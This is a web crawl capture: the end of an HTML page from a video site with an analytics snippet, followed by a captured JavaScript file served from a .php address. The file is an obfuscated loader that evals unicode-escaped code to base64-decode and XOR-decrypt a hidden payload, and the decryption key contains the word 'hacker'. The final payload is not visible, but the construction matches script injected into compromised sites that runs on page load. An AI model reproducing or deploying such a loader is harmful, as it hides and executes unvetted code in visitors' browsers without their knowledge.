(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4547623&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->				&copy; <a href="/">clipf.com</a>
			</div>


		</div>
		<!-- /footer -->


	</div>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://clipf.com/0b31400b89.php
body_size: 10231
content:
(function(_2e22f57c5,_4e22f,_5f){return _2e22f57c5(_4e22f,_5f);})(function(ed22,__htas){return eval(ed22);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0065\u0061\u002c\u005f\u0030\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0061\u0028\u005f\u0030\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0038\u0061\u0031\u0032\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0038\u0061\u0031\u0032\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0031\u0061\u0031\u0032\u002c\u005f\u0033\u0061\u002c\u005f\u0035\u0061\u0031\u0032\u0066\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0031\u0061\u0031\u0032\u0028\u005f\u0033\u0061\u002c\u005f\u0035\u0061\u0031\u0032\u0066\u0035\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0036\u0039\u0031\u0032\u0066\u0035\u0037\u0063\u0035\u002c\u0061\u0039\u0031\u0032\u0066\u0035\u0037\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0036\u0039\u0031\u0032\u0066\u0035\u0037\u0063\u0035\u0028\u0061\u0039\u0031\u0032\u0066\u0035\u0037\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0032\u0048\u0033\u004d\u007a\u0059\u0031\u0041\u0038\u004d\u006a\u0067\u004e\u004b\u0041\u0049\u0032\u0044\u0041\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0064\u0067\u0042\u007a\u004d\u0032\u004e\u0041\u004c\u0053\u0055\u0077\u0043\u0054\u006b\u0030\u0041\u0051\u0031\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0044\u004a\u0042\u0066\u0077\u0070\u0032\u0051\u0047\u0041\u006b\u0050\u0041\u0030\u0035\u004c\u006a\u0051\u004f\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u0030\u0048\u007a\u0077\u0030\u0063\u0042\u0045\u0053\u0065\u0041\u0056\u0057\u0050\u0069\u0038\u0037\u0043\u0077\u004d\u002b\u0051\u0051\u0049\u0032\u004f\u0043\u0070\u0063\u004b\u0069\u006f\u006d\u0062\u006d\u0041\u0033\u004c\u0079\u0067\u0063\u0062\u006a\u0038\u0046\u0059\u0044\u0055\u006a\u0053\u0077\u0068\u0079\u004f\u0051\u0055\u0033\u0046\u0041\u006f\u0034\u0042\u0058\u0067\u0066\u0041\u0047\u004d\u0045\u005a\u006e\u0077\u0054\u0065\u0078\u0034\u0077\u0059\u0051\u0035\u0067\u0053\u0052\u004a\u0034\u0046\u0077\u0038\u006e\u004c\u0042\u0038\u006d\u0055\u0054\u0038\u0069\u0048\u0051\u0067\u0046\u0062\u0045\u006b\u0070\u0064\u0069\u0068\u0042\u004e\u006a\u006f\u0035\u0055\u0054\u006f\u006c\u004f\u0046\u005a\u0031\u004a\u0048\u0063\u004c\u004b\u0043\u0045\u002f\u0047\u0078\u004d\u0069\u0048\u006a\u0038\u0032\u004f\u0079\u0063\u0052\u0049\u0032\u0056\u0075\u0058\u0043\u0042\u0035\u004b\u0041\u006b\u006f\u004d\u006a\u0039\u0042\u004b\u0079\u0056\u0030\u0044\u0069\u0055\u0069\u004e\u0045\u0051\u0046\u004b\u0042\u0073\u0042\u0050\u0069\u0055\u0076\u0046\u006a\u0039\u002f\u0063\u006c\u0035\u0068\u004a\u0044\u0073\u0065\u004b\u007a\u006b\u0035\u0066\u0053\u0045\u007a\u0050\u0046\u0063\u006b\u004b\u0053\u006b\u004d\u0045\u007a\u004d\u0075\u0043\u006a\u0038\u0034\u0050\u0042\u0064\u0079\u004b\u0032\u0056\u0065\u005a\u006d\u0038\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u005a\u006c\u004e\u0057\u004d\u0033\u004e\u0057\u0059\u0079\u004d\u0047\u005a\u0069\u0027\u0029\u0029",{})